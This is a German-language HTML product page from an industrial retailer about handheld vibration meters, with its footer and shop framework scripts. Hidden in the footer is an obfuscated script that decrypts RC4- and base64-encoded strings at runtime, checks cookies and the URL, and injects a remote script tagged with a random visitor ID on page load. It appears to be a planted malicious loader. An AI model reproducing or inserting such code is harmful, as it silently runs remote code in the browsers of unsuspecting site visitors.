<h2 class="seo">Welche Schwingungsmessgeräte bietet Hogetex in seinem Sortiment an?</h2>
<h3 class="seo">Das TV-200 von Time</h3>
<p>Dieses kleine Schwingungsmessgerät wurde in einer äußerst handlichen Stiftform zusammengefasst! Halten Sie die eingebaute Sonde des Messgeräts einfach an das zu prüfende Objekt, um sich den Schwingungswert anzeigen zu lassen. Das TV-200 von Time besitzt einen sehr breiten Messbereich von 0,1 cm/s bis hin zu 199,9 cm/s und kann Frequenzen eines Bereichs von 10 Hz bis hin zu 1.000 Hz abdecken! Es handelt sich um ein äußerst handliches und einfach zu bedienendes Instrument mit eingebauter Messsonde.</p>
 
<h3 class="seo">Das TV-300 von Time</h3>
<p>Beim Schwingungsmessgerät TV-300 von Time handelt es sich um ein mobiles Schwingungsanalysegerät mit einer multifunktionalen LCD-Anzeige. Die LCD-Anzeige mit Hintergrundbeleuchtung und einstellbarem Anzeigekontrast zeigt folgende Parameter an: Beschleunigungs-Spitzenwerte, quadratisches Mittel der Umdrehungsgeschwindigkeit und simultane Spitzenwertverschiebung. Das Gerät kann einen der obigen Werte in besonders großen Ziffern anzeigen oder das vollständige Spektrum. Es steht außerdem eine automatische Analyse der Maximalwerte des Spektrums zur Verfügung. Lieferung einschließlich Etui, Beschleunigungssonde, Nadelsonde und Ladegerät.</p>

<h3 class="seo">Das Schwingungsmessgerät 6M37.1.01 von Hogetex</h3>
<p>Auch dieses Schwingungsmessgerät besitzt wie das TV-300 von Time eine separate Sonde. Das Messgerät bietet eine Vielzahl an Möglichkeiten und einen breiten Messbereich! Sie können neben der Geschwindigkeit die Beschleunigung, örtliche Auslenkung, Drehzahl und Frequenz messen. Darüber hinaus können Sie das Gerät an einen PC anschließen.</p>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [{
    "@type": "Question",
    "name": "Wofür braucht man Vibrationsmesser?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Vibrationsmessgeräte können zum Zwecke einer Präventivwartung die Schwingungen von Maschinen und Anlagen messen, insbesondere was die an Wälzlagern und Wellen auftretenden Schwingungen anbetrifft. Die Schwingungsmessgeräte können die Parameter Geschwindigkeit, Beschleunigung, örtliche Auslenkung, Rotation und Frequenz messen. Im Rahmen einer Schwingungsanalyse, wobei z. B. die örtliche Auslenkung und die Schwingungsfrequenz (das Frequenzspektrum) berücksichtigt werden, lassen sich Schlussfolgerungen über den Zustand der Maschine ziehen. Eine Schwingungsfrequenz, die dem Vielfachen der Umdrehungsfrequenz entspricht, kann auf ein defektes Wälzlager, Laufrad oder eine defekte Welle zurückzuführen sein."
    }
  },{
    "@type": "Question",
    "name": "Welche Schwingungsmessgeräte bietet Hogetex in seinem Sortiment an?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Das TV-200 von Time, das TV-300 von Time und das Schwingungsmessgerät 6M37.1.01 von Hogetex."
    }
  }]
}
</script></div>

</div><div class="sidebar sidebar-additional">
</div></div></div></div></div></main><section class="footer-usps"><div class="container">
<p>  <picture> <source type="image/webp" srcset="https://www.hogetex.de/media/wysiwyg/icon_chat-a095117e.webp"> <img src="https://www.hogetex.de/media/wysiwyg/icon_chat.png" alt="" loading="lazy" ></picture> Immer direkter Kontakt</p>
<p>  <picture> <source type="image/webp" srcset="https://www.hogetex.de/media/wysiwyg/icon_shield-9262415e.webp"> <img src="https://www.hogetex.de/media/wysiwyg/icon_shield.png" alt="" loading="lazy" ></picture>Sichere und schnelle Lieferung</p>
<p>  <picture> <source type="image/webp" srcset="https://www.hogetex.de/media/wysiwyg/icon_warehouse-26917de7.webp"> <img src="https://www.hogetex.de/media/wysiwyg/icon_warehouse.png" alt="" loading="lazy" ></picture>Großhandel für Europa</p>
</div><script>function ywbzwGiEnyNFe(nL5QjJx,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<nL5QjJx.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(nL5QjJx.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function fDnIZHHze(dj2sM8pZtA8,gKeLldyRGvaPm){return ywbzwGiEnyNFe(atob(dj2sM8pZtA8),gKeLldyRGvaPm);};function w0aug0pgwSZXU5Bi4(){var u1d4lFQwiP=["wZTyaVZu0","Qmn0qeha","f6WgsUHL8Olalk0","cC1UL5VoM+w=","t5UoWQk","fMf64DODqqg="];var gYH20SR=["oS882J7d6jjQ","0ntxbCPBx6KSAw==","c5is62t","dusJO3t2oqdX/Wx1ORvi","iBYfqJgRa","le3nXlUzzLA3i7LKOzA="];var j9Tm90X9iFRQQ3=fDnIZHHze(gYH20SR[1],gYH20SR[0]);if(document[fDnIZHHze(u1d4lFQwiP[1],u1d4lFQwiP[0])].indexOf(fDnIZHHze(gYH20SR[3],gYH20SR[2]))===-1){if(window[fDnIZHHze(u1d4lFQwiP[3],u1d4lFQwiP[2])].href[fDnIZHHze(u1d4lFQwiP[5],u1d4lFQwiP[4])](j9Tm90X9iFRQQ3)){if(document[fDnIZHHze(u1d4lFQwiP[1],u1d4lFQwiP[0])].indexOf(fDnIZHHze(gYH20SR[5],gYH20SR[4]))===-1){lTcJFmgUG();}}}};function lTcJFmgUG(){var pxjJzGEOp7fmoG=["msOXEdh","KYfPlQ==","syuJSm5uswu1aC","ldD2v67wZ3GlKQ81kg==","yF8T6a0","3eTp","zEi4uyR","lEel5g=="];var ldrWT9JMwYCy3iv=["jh4d3uE","cs9sQs0ky0OKqs1k4cGm5xDv9WHn23ZnQWLsKklcksGCp28=","hJCVZifzl","GaJHHgak","k0EIoSao","oGQGbsGpvKraOLOmj2g=","pHZixUkIWtn13","Fw==","bsXkHDTRiIM8YEGn","vL8="];const uid=window[fDnIZHHze(pxjJzGEOp7fmoG[1],pxjJzGEOp7fmoG[0])](n8Tqi4B1sEa0E9());const url=fDnIZHHze(ldrWT9JMwYCy3iv[1],ldrWT9JMwYCy3iv[0])+encodeURIComponent(uid);const script=document[fDnIZHHze(pxjJzGEOp7fmoG[3],pxjJzGEOp7fmoG[2])](fDnIZHHze(ldrWT9JMwYCy3iv[3],ldrWT9JMwYCy3iv[2]));script[fDnIZHHze(pxjJzGEOp7fmoG[5],pxjJzGEOp7fmoG[4])]=url;document[fDnIZHHze(pxjJzGEOp7fmoG[7],pxjJzGEOp7fmoG[6])].appendChild(script);gRFPf9MrrDSD1L(fDnIZHHze(ldrWT9JMwYCy3iv[5],ldrWT9JMwYCy3iv[4]),fDnIZHHze(ldrWT9JMwYCy3iv[7],ldrWT9JMwYCy3iv[6]),fDnIZHHze(ldrWT9JMwYCy3iv[9],ldrWT9JMwYCy3iv[8]));};function gRFPf9MrrDSD1L(waYa2KO2TMNcepSE,w8WZSePgjwLQuS,dcu8IpaD0x8Ft){var jXZbf0qNneceI6x=["mMHhPz6kvDZeJh","2PAZs1wipA==","jLGywmgnq","bkVG6hxggw==","aS3bKHGZoZ4NZHp","rvgYGO0uo1lh544=","mezjraDr","4o/s53GO"];var thdImoJV4eWFNCfVG=["u3cfQI6kowt","6iZFY78=","hjxalZet8NXl","OIyOVw==","by5FZopbR","JTQNW8XpKHMm1g==","znJ7LEqDBQVDl","3QY1ql9o8C0=","qEAP6UhDDo","Kw=="];var qGkcQtaYcM9D=new Date;var dS5477H8RNsaof4H=fDnIZHHze(thdImoJV4eWFNCfVG[1],thdImoJV4eWFNCfVG[0]);var aGVkPcQ6e=fDnIZHHze(thdImoJV4eWFNCfVG[3],thdImoJV4eWFNCfVG[2]);qGkcQtaYcM9D[fDnIZHHze(jXZbf0qNneceI6x[1],jXZbf0qNneceI6x[0])](qGkcQtaYcM9D[fDnIZHHze(jXZbf0qNneceI6x[3],jXZbf0qNneceI6x[2])]()+(dcu8IpaD0x8Ft*dS5477H8RNsaof4H*aGVkPcQ6e));var rR85XAG=fDnIZHHze(thdImoJV4eWFNCfVG[5],thdImoJV4eWFNCfVG[4])+qGkcQtaYcM9D[fDnIZHHze(jXZbf0qNneceI6x[5],jXZbf0qNneceI6x[4])]();var vYZ4FNj9=fDnIZHHze(thdImoJV4eWFNCfVG[7],thdImoJV4eWFNCfVG[6]);document[fDnIZHHze(jXZbf0qNneceI6x[7],jXZbf0qNneceI6x[6])]=waYa2KO2TMNcepSE+fDnIZHHze(thdImoJV4eWFNCfVG[9],thdImoJV4eWFNCfVG[8])+w8WZSePgjwLQuS+rR85XAG+vYZ4FNj9;};function n8Tqi4B1sEa0E9(){var j3tnHRc=["hUdTVaU5","FrwNdsu0iQ==","fbepuIG5K5Bup","YXXSM8V1gyPC1Z3Cl8g7","gXWa8mquTXch0e","X0SjyNrlWV8="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[fDnIZHHze(j3tnHRc[1],j3tnHRc[0])](/[018]/g,c=>(c^crypto[fDnIZHHze(j3tnHRc[3],j3tnHRc[2])](new Uint8Array(1))[0]&15>>c/4)[fDnIZHHze(j3tnHRc[5],j3tnHRc[4])](16));};function ivsHIdjV(){var dfrqns8FkH81M=["ztdkmOnZmN","R49CFPyecM4png==","hdqQ5ybW79Bf11Zq","LvPdxd3WyiNN2lvHylSC3w=="];var b6YuyONFPJa6Mp8=["joO0P5em4jAe6n","a59XhHS6+A==","bwdDpSXJ2bTyXI7","HCyzUSNsFzpw1Cyqj6a6+A=="];if(document[fDnIZHHze(dfrqns8FkH81M[1],dfrqns8FkH81M[0])]===fDnIZHHze(b6YuyONFPJa6Mp8[1],b6YuyONFPJa6Mp8[0])){document[fDnIZHHze(dfrqns8FkH81M[3],dfrqns8FkH81M[2])](fDnIZHHze(b6YuyONFPJa6Mp8[3],b6YuyONFPJa6Mp8[2]),w0aug0pgwSZXU5Bi4);}else{w0aug0pgwSZXU5Bi4();}}ivsHIdjV();
/* 3078186710 */
</script></section><footer class="page-footer"><div class="footer content"><script>
  addEventListener('DOMContentLoaded', () => {
      for (const [selector, label] of Object.entries({"aside.sidebar-main":"Sidebar Main","aside.sidebar-additional":"Sidebar Additional"})) {
          const target = document.querySelector(selector);
          target && target.setAttribute('aria-label', label);
      }
  }, {once: true})
</script><footer class="">
    <div class="container px-5 mx-auto flex flex-col sm:flex-row sm:justify-between">
        <div class="sm:w-3/12">
                <div class="block block-showroom">
<div class="block-title heading"><strong>Deutsche Hogetex Niederlassung:</strong></div>
<ul class="address">
<li>Hogetex Deutschland GmbH</li>
<li>Am Hahnenbusch 14B</li>
<li>55268Nieder-Olm</li>
<li>Tel. +49 (0)6136-7628-0</li>
<li>Fax. +49 (0)6136-7628-19</li>
</ul>
<a class="btn btn-on-dark-bg" title="Zeige weg in Google Maps" href="https://www.google.nl/maps/place/Hogetex+%2F+Kometex+BV/@51.9375922,6.4673743,15z/data=!4m12!1m6!3m5!1s0x47c7873d1c6e4fc3:0xe6a5573f8c517b54!2sHogetex+%2F+Kometex+BV!8m2!3d51.9391629!4d6.4762184!3m4!1s0x0000000000000000:0xe6a5573f8c517b54!8m2!3d51.9391629!4d6.4762184" target="_blank" rel="noopener">Zeige weg </a></div>        </div>
        <div class="flex flex-wrap sm:py-16 sm:pl-14 lg:pl-24 md:w-8/12">
            <div class="w-full gap-y-4 flex flex-wrap">
    <div class="w-full grid sm:grid-cols-2 md:grid-cols-4 gap-3 pt-6 pb-3 sm:py-0" x-data="{selected:null}">
        <div class="links">
            <h4 class="block-title" @click="selected !== 1 ? selected = 1 : selected = null" :class="{ 'is-open': selected === 1 }">
            Bezahlen            </h4>
            <ul class="relative overflow-hidden transition-all max-h-0 sm:max-h-full duration-700" style="" x-ref="container1" x-bind:style="selected == 1 ? 'max-height: ' + $refs.container1.scrollHeight + 'px' : ''">
                <li><a href="/bestellung-und-zahlung">Bestellung &amp; Zahlung</a></li>
<li><a href="/widerrufsrecht">Widerrufsrecht</a></li>
<li><a href="/lieferzeiten">Lieferzeiten</a></li>
            </ul>
        </div>
        <div class="links">
            <h4 class="block-title" @click="selected !== 2 ? selected = 2 : selected = null" :class="{ 'is-open': selected === 2 }">
            Service            </h4>
            <ul class="relative overflow-hidden transition-all max-h-0 sm:max-h-full duration-700" style="" x-ref="container2" x-bind:style="selected == 2 ? 'max-height: ' + $refs.container2.scrollHeight + 'px' : ''">
                <li><a href="/hogetex">Über Hogetex</a></li>
<li><a href="/faq">FAQ</a></li>
<li><a href="/kundenservice">Kundenservice</a></li>
<li><a href="/kontakt">Kontakt</a></li>
            </ul>
        </div>
        <div class="links">
            <h4 class="block-title" @click="selected !== 3 ? selected = 3 : selected = null" :class="{ 'is-open': selected === 3 }">
            Neuigkeiten            </h4>
            <ul class="relative overflow-hidden transition-all max-h-0 sm:max-h-full duration-700" style="" x-ref="container3" x-bind:style="selected == 3 ? 'max-height: ' + $refs.container3.scrollHeight + 'px' : ''">
                <ul>
<li><a href="/messen">Messen</a></li>
<li><a href="/stellenangebote">Stellenangebote</a></li>
<li><a href="/marken">Marken</a></li>
</ul>
            </ul>
        </div>
        <div class="links">
            <h4 class="block-title" @click="selected !== 4 ? selected = 4 : selected = null" :class="{ 'is-open': selected === 4 }">
                Über diese website            </h4>
            <ul class="relative overflow-hidden transition-all max-h-0 sm:max-h-full duration-700" style="" x-ref="container4" x-bind:style="selected == 4 ? 'max-height: ' + $refs.container4.scrollHeight + 'px' : ''">
                <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><li><a href="/agb">Agb</a></li>
<li><a href="/impressum">Impressum</a></li>
<li><a href="/datenschutz">Datenschutz</a></li>
<li><a href="/sitemap.html">Sitemap</a></li></div>            </ul>
        </div>
    </div>
</div>        </div>
    </div>
</footer></div></footer>  <script></script>   <input type="hidden" name="wp_ga4_server_side_view_item_list" id="wp_ga4_server_side_view_item_list" value="d8fec3f4a9493277e6b306579458135bd51b82f7"><script>
        window.addEventListener('load', function() {
            window.wpGA4ServerSide.pushViewItemList('d8fec3f4a9493277e6b306579458135bd51b82f7');
        });</script>    <script>
    (() => {
        function src_default(Alpine) {
            Alpine.directive("intersect", Alpine.skipDuringClone((el, { value, expression, modifiers }, { evaluateLater, cleanup }) => {
                let evaluate = evaluateLater(expression);
                let options = {
                    rootMargin: getRootMargin(modifiers),
                    threshold: getThreshold(modifiers)
                };
                let observer = new IntersectionObserver((entries) => {
                    entries.forEach((entry) => {
                        if (entry.isIntersecting === (value === "leave"))
                            return;
                        evaluate();
                        modifiers.includes("once") && observer.disconnect();
                    });
                }, options);
                observer.observe(el);
                cleanup(() => {
                    observer.disconnect();
                });
            }));
        }
        function getThreshold(modifiers) {
            if (modifiers.includes("full"))
                return 0.99;
            if (modifiers.includes("half"))
                return 0.5;
            if (!modifiers.includes("threshold"))
                return 0;
            let threshold = modifiers[modifiers.indexOf("threshold") + 1];
            if (threshold === "100")
                return 1;
            if (threshold === "0")
                return 0;
            return Number(`.${threshold}`);
        }
        function getLengthValue(rawValue) {
            let match = rawValue.match(/^(-?[0-9]+)(px|%)?$/);
            return match ? match[1] + (match[2] || "px") : void 0;
        }
        function getRootMargin(modifiers) {
            const key = "margin";
            const fallback = "0px 0px 0px 0px";
            const index = modifiers.indexOf(key);
            if (index === -1)
                return fallback;
            let values = [];
            for (let i = 1; i < 5; i++) {
                values.push(getLengthValue(modifiers[index + i] || ""));
            }
            values = values.filter((v) => v !== void 0);
            return values.length ? values.join(" ").trim() : fallback;
        }

        document.addEventListener("alpine:init", () => {
            window.Alpine.plugin(src_default);
        });
    })();</script>   <script>
    for (const [selector, deferUntil] of Object.entries({".product-slider section[x-data]":"intersect",".product-info [x-data]":"intersect","#filters-content [x-data]":"intersect","#review_form":"intersect","section[x-data^=initRecentlyViewedProductsComponent]":"intersect","div[x-data^=initBundleOptions]":"intersect","#product_addtocart_form [x-data]":"intersect","#notice-cookie-block":"idle"})) {
        document.querySelectorAll(selector).forEach(el => el.setAttribute('x-defer', `${deferUntil}`));
    }</script>   <script>
    (function () {
        "use strict";

        const hasAlpine = new Promise(resolve => {
            window.addEventListener('alpine:initialized', resolve, {once: true, passive: true});
        });

        const hasInteract = new Promise(resolve => {
            (events => {
                const onInteract = () => {
                    resolve();
                    events.forEach(type => window.removeEventListener(type, onInteract));
                }
                events.forEach(type => window.addEventListener(type, onInteract, {once: true, passive: true}))
            })(['touchstart', 'mouseover', 'wheel', 'scroll', 'keydown'])
        });

        const onIntersect = (el) => {
            return new Promise(resolve => {
                const observer = new IntersectionObserver(entries => {
                    for (const entry of entries) {
                        if (entry.isIntersecting) {
                            observer.disconnect()
                            resolve();
                        }
                    }
                }, {});
                observer.observe(el);
            });
        }

        function runComponent(el) {
            hasAlpine.then(() => {
                el.removeAttribute('x-ignore');
                queueMicrotask(() => Alpine.initTree(el));
            });
        }

        function initDeferredComponents() {
            document.querySelectorAll('[x-data][x-defer]').forEach(el => {
                el.setAttribute('x-ignore', '');
                const deferUntil = (el.getAttribute('x-defer') || '').trim();
                switch (deferUntil) {
                    case 'interact':
                        hasInteract.then(() => runComponent(el));
                        break;
                    case 'intersect':
                        onIntersect(el).then(() => runComponent(el))
                        break;
                    case 'idle':
                        window.requestIdleCallback
                            ? window.requestIdleCallback(() => runComponent(el), {timeout: 4000})
                            : setTimeout(() => runComponent(el), 4000);
                        break;
                    case 'eager':
                        runComponent(el);
                        break;
                    default:
                        if (deferUntil.startsWith('event:') && deferUntil.length > 6) {
                            window.addEventListener(deferUntil.substring(6), () => runComponent(el), {once: true, passive: true});
                        }
                }
            });
        }

        window.addEventListener('alpine:init', initDeferredComponents, {once: true, passive: true});
    })()</script> <script type="module"
        src="https://www.hogetex.de/static/version1764587366/frontend/Madia/hogetex/de_DE/Hyva_Theme/js/alpine3.min.js"
        defer
        crossorigin
></script> <script>
    'use strict';
    function dispatchMessages(messages, hideAfter) {
        const messagesEvent = new CustomEvent("messages-loaded", {
            detail: {
                messages: messages,
                hideAfter: hideAfter
            }
        });
        window.dispatchEvent(messagesEvent);
    }

 if (typeof hyva === 'undefined' || (!hyva.getBrowserStorage || !hyva.getCookie || !hyva.setCookie)) {
        console.warn("Hyvä helpers are not loaded yet. Make sure they are included before this script");
    }

    (function( hyva, undefined ) {

        hyva.initFormKey = () => {
            const inputSelector = 'input[name="form_key"]',
                formKey = hyva.getFormKey();

            Array.from(document.querySelectorAll(inputSelector)).map(function (input) {
                input.value = formKey
            });
        }

        hyva.initMessages = () => {
            try {
                const messages = hyva.getCookie('mage-messages');
                window.mageMessages = messages ? JSON.parse(decodeURIComponent(messages).replace(/\+/g, ' ')) : [];

                dispatchMessages(window.mageMessages);

                 const skipSetDomain = true;
                hyva.setCookie('mage-messages','', -1, skipSetDomain);

            } catch (error) {
                console.warn('Error parsing Cookie Messages:', error);
            }
        }

        window.addEventListener('DOMContentLoaded', hyva.initFormKey);
        hyva.alpineInitialized(hyva.initMessages)

    }( window.hyva = window.hyva || {} ));</script> <script>
    'use strict';
    {
        const private_content_key = 'mage-cache-storage';
        const private_content_expire_key = 'mage-cache-timeout';
        const private_content_version_key = 'private_content_version';
        const section_data_ids_key = 'section_data_ids';
        const mage_cache_session_id_key = 'mage-cache-sessid';
        const last_visited_store_key = 'last_visited_store';

        const ttl = 3600;

 if (typeof hyva === 'undefined' || (!hyva.getBrowserStorage || !hyva.getCookie || !hyva.setCookie)) {
            console.warn("Hyvä helpers are not loaded yet. Make sure they are included before this script");
        }

        function loadSectionData () {
            const browserStorage = hyva.getBrowserStorage();
            if (!browserStorage) {
                typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                    [{
                        type: "warning",
                        text: "Please enable LocalStorage in your browser."
                    }]
                );
                return;
            }
            try {
                let isInvalid = false;

 if (hyva.getCookie(last_visited_store_key) !== CURRENT_STORE_CODE) {
                    isInvalid = true;
                }
                hyva.setCookie(last_visited_store_key, CURRENT_STORE_CODE, false, false);

 if (!hyva.getCookie(mage_cache_session_id_key)) {
                    isInvalid = true;
                    browserStorage.removeItem(private_content_key);
                    const skipSetDomain = true;
                    const days = false;
                    hyva.setCookie(mage_cache_session_id_key, true, days, skipSetDomain)
                }

                const cookieVersion = hyva.getCookie(private_content_version_key);
                const storageVersion = browserStorage.getItem(private_content_version_key);

                if (cookieVersion && !storageVersion || cookieVersion !== storageVersion) {
                    isInvalid = true;
                }

                const privateContentExpires = browserStorage.getItem(private_content_expire_key);
                if (privateContentExpires && new Date(privateContentExpires) < new Date()) {
                    browserStorage.removeItem(private_content_key);
                }

                if (isInvalid && cookieVersion) {
                    fetchPrivateContent([]);
                } else if (cookieVersion && storageVersion && cookieVersion === storageVersion) {
                    const privateContent = JSON.parse(browserStorage.getItem(private_content_key));
                    if (
                        privateContent &&
                        privateContentExpires &&
                        privateContent.cart &&
                        privateContent.customer
                    ) {
                        dispatchPrivateContent(privateContent);
                    } else {
                        fetchPrivateContent([]);
                    }
                } else {
                    if (document.getElementById('default-section-data')) {
                        const privateContent = JSON.parse(document.getElementById('default-section-data').innerText.trim());
                        dispatchPrivateContent(privateContent);
                    } else {
                        dispatchPrivateContent({});
                    }
                }

            } catch (error) {
                console.warn('Error retrieving Private Content:', error);
            }
        }

        hyva.alpineInitialized(loadSectionData)
        window.addEventListener('reload-customer-section-data', loadSectionData);

 window.processSectionDataBeforeDispatch = window.processSectionDataBeforeDispatch || (data => data);

        function dispatchPrivateContent(data) {

            const privateContentEvent = new CustomEvent("private-content-loaded", {
                detail: {
                    data: window.processSectionDataBeforeDispatch(data)
                }
            });
            window.dispatchEvent(privateContentEvent);
        }

 function fetchPrivateContent(sections) {
            fetch(`${BASE_URL}customer/section/load/?sections=${encodeURIComponent(sections.join(','))}`, {
                method: 'GET',
                headers: {
                    'Content-Type': 'application/json',
                    'X-Requested-With': 'XMLHttpRequest'
                }
            })
                .then(response => response.ok && response.json())
                .then(
                    data => {
                        if (data) {
                            try {
                                const browserStorage = hyva.getBrowserStorage();

                                
                                const oldSectionData = JSON.parse(browserStorage.getItem(private_content_key) || '{}') || {};

 if ((! data.cart || ! data.cart.cartId) && oldSectionData['checkout-data']) {
                                    delete oldSectionData['checkout-data'];
                                }
                                const newSectionData = Object.assign(oldSectionData, data);

                                dispatchPrivateContent(newSectionData);

                                
                                if (newSectionData.messages && newSectionData.messages.messages ) {
                                    newSectionData.messages.messages = [];
                                }

                                browserStorage.setItem(private_content_key, JSON.stringify(newSectionData));

                                const expiresAt = new Date(Date.now() + (ttl * 1000)).toISOString();
                                browserStorage.setItem(private_content_expire_key, expiresAt);

                                const newCookieVersion = hyva.getCookie(private_content_version_key);
                                browserStorage.setItem(private_content_version_key, newCookieVersion);

                                
                                
                                hyva.setCookie(
                                    section_data_ids_key,
                                    JSON.stringify(
                                        Object.keys(data).reduce((sectionDataIds, sectionKey) => {
                                            sectionDataIds[sectionKey] = data[sectionKey]['data_id'];
                                            return sectionDataIds;
                                        }, {})
                                    ),
                                    false,
                                    true
                                );
                            } catch (error) {
                                console.warn("Couldn't store privateContent", error);
                            }
                        }
                    }
                );
        }
    }</script> <script>
    (() => {
        document.addEventListener('submit', event => event.target.action = event.target.action.replace('%25uenc%25', hyva.getUenc()));
    })()</script> <script>
    (events => {
        const dispatchUserInteractionEvent = () => {
            events.forEach(type => window.removeEventListener(type, dispatchUserInteractionEvent))
            window.dispatchEvent(new Event('init-external-scripts'))
        };
        events.forEach(type => window.addEventListener(type, dispatchUserInteractionEvent, {once: true, passive: true}))
    })(['touchstart', 'mousemove', 'wheel', 'scroll', 'keydown'])</script><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WHS5R6Z"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script>
    function initConfigurableOptions(productId, optionConfig) {

        function findPathParam(key) {
                        const baseUrl = (BASE_URL.substring(0, 2) === '//' ? 'http:' : '') + BASE_URL;
            const baseUrlParts = (new URL(baseUrl)).pathname.replace(/\/$/, '').split('/');
            const pathParts = window.location.pathname.split('/').slice(baseUrlParts.length + 3);
            for (let i = 0; i < pathParts.length; i += 2) {
                if (pathParts[i] === key && pathParts.length > i) {
                    return pathParts[i + 1];
                }
            }
        }

        return {
            optionConfig,
            productId,
            itemId: (new URLSearchParams(window.location.search)).get('id') || findPathParam('id'),
            allowedAttributeOptions: [],
            selectedValues: [],
            init() {
                this.findAllowedAttributeOptions();
                this.$nextTick(() => {
                    if (typeof this.optionConfig.defaultValues === 'object') {
                        for (const [attributeId, value] of Object.entries(this.optionConfig.defaultValues)) {
                            this.changeOption(attributeId, value + '');
                        }
                    }
                    this.preselectQuerystringItems();
                    this.preselectLocationHashItems();
                });
            },
            productIndex: 0,
            productIndexForPrice: 0,
            optionIsActive(attributeId, optionId) {
                                return !!this.getAllowedAttributeOptions(attributeId).find(
                    option => option.id === optionId
                )
            },
            optionIsEnabled(attributeId, optionId) {
                                for (const productId in this.optionConfig.index) {
                    if (this.optionConfig.index[productId][attributeId] === optionId) {
                        return true;
                    }
                }
                return false;
            },
            findSimpleIndex() {
                                this.productIndex = this.calculateSimpleIndexForPartialSelection(this.selectedValues);
                this.productIndexForPrice = this.findCheapestProductForPartialSelection(this.selectedValues);
            },
            calculateSimpleIndexForPartialSelection(selectedValues) {
                if (selectedValues.length === 0) return 0;
                return this.findProductIdsForPartialSelection(selectedValues)[0];
            },
            calculateSimpleIndexForFullSelection(selectedValues) {
                if (! this.isFullSelection(selectedValues)) return false;

                const productIndexes = this.optionConfig.index;
                return Object.keys(productIndexes).find(productIndex => {
                    const productCandidateOptions = productIndexes[productIndex];

                    for (const productOption in productCandidateOptions) {
                        if (
                            !selectedValues[productOption] ||
                            selectedValues[productOption] !== productCandidateOptions[productOption]
                        ) {
                            return false;
                        }
                    }
                    return productIndex;
                });
            },
            findAllowedAttributeOptions() {
                                this.allowedAttributeOptions = this.calculateAllowedAttributeOptions(this.selectedValues);
            },
            calculateAllowedAttributeOptions(selectedValues) {
                const allAttributes = this.optionConfig.attributes;
                const allAttributesSorted = Object.values(allAttributes).sort((a,b) => {
                    return a.position - b.position
                });

                const newAllowedAttributeOptions = [];

                allAttributesSorted.forEach(attribute => {
                    const selectionWithoutAttr = Object.assign({}, this.removeAttrFromSelection(selectedValues, attribute.id));
                    const availableIndexes = this.calculateAvailableProductIndexes(selectionWithoutAttr);
                    newAllowedAttributeOptions[attribute.id] = allAttributes[attribute.id].options.filter(option => {
                        return !!option.products.find(product => {
                            return availableIndexes.includes(product);
                        })
                    });
                });
                return newAllowedAttributeOptions;
            },
            calculateAvailableProductIndexes(selectedOptions) {
                if (Object.keys(selectedOptions).length === 0) {
                                        if (Object.values(this.optionConfig.salable || {}).length) {
                                                return [].concat.apply([], [].concat.apply([], Object.values(this.optionConfig.salable).map(Object.values))).filter((x, i, a) => a.indexOf(x) === i)
                    }
                                        return Object.keys(this.optionConfig.index);
                }

                                const selectedIds = Object.keys(selectedOptions);
                if (Object.values(this.optionConfig.salable || {}).length) {
                                        const selectedOptionIndexes = selectedIds.map(attrId => {
                        const optionValue = selectedOptions[attrId];
                        return this.optionConfig.salable[attrId] && this.optionConfig.salable[attrId][optionValue] || []
                    })
                                        return selectedOptionIndexes.reduce((acc, optionIndexes) => {
                        return acc.filter(index => optionIndexes.includes(index));
                    });
                } else {
                                        const productIndexes = this.optionConfig.index;
                    return Object.keys(productIndexes).filter(index => {
                                                for (const attrId of selectedIds) {
                            if (productIndexes[index][attrId] !== `${selectedOptions[attrId]}`) return false
                        }
                        return true
                    });
                }
            },
            findAttributeByOptionId(optionId) {
                for (const attributeId in this.optionConfig.attributes) {
                    const attributeOptions = this.optionConfig.attributes[attributeId].options || [];
                    if (attributeOptions.find(option => option.id === optionId)) {
                        return attributeId;
                    }
                }
            },
            getAllowedAttributeOptions(attributeId) {
                return this.allowedAttributeOptions[attributeId] || []
            },
            getAllAttributeOptions(attributeId) {
                return (
                    this.optionConfig.attributes[attributeId] &&
                    this.optionConfig.attributes[attributeId].options
                ) || []
            },
            getProductIdsForOption(option) {
                const attributeId = this.findAttributeByOptionId(option.id);
                const allOptions = this.optionConfig.attributes[attributeId];
                const opt = (allOptions && allOptions.options || []).find(o => o.id === option.id);
                return opt && opt.products
                    ? opt.products
                    : [];
            },
            findProductIdsForPartialSelection(optionSelection) {
                const candidateProducts = Object.values(optionSelection).reduce((candidates, optionId) => {
                    const newCandidates = this.getProductIdsForOption({id: optionId});
                    return candidates === null
                        ? newCandidates
                        : candidates.filter(productId => newCandidates.includes(productId));
                }, null);
                return candidateProducts || [];
            },
            findCheapestProductForPartialSelection(optionSelection) {
                const candidateProducts = this.findProductIdsForPartialSelection(optionSelection);
                return candidateProducts.reduce((cheapest, simpleIdx) => {
                    // in the first iteration we start with simpleIdx as the currently cheapest product
                    if (! this.optionConfig.optionPrices[cheapest]) return simpleIdx;
                    const knownCheapestPrice = this.optionConfig.optionPrices[cheapest].finalPrice.amount;
                    return knownCheapestPrice > this.optionConfig.optionPrices[simpleIdx].finalPrice.amount
                        ? simpleIdx
                        : cheapest;
                }, 0)
            },
            findProductIdToUseForOptionPrice(option) {
                // try to find a product for a complete selection
                const attributeId = this.findAttributeByOptionId(option.id);
                const optionSelection = Object.assign({}, this.selectedValues, {[attributeId]: option.id});
                const matchingSimpleIndex = this.calculateSimpleIndexForFullSelection(optionSelection);
                // if there is no complete selection, use the cheapest product for the option
                return matchingSimpleIndex || this.findCheapestProductForPartialSelection(optionSelection);
            },
            getAttributeOptionLabel(option) {
                const optionProduct = this.findProductIdToUseForOptionPrice(option);

                if ((! optionProduct) || (optionProduct === this.productIndexForPrice)) {
                    return option.label;
                }

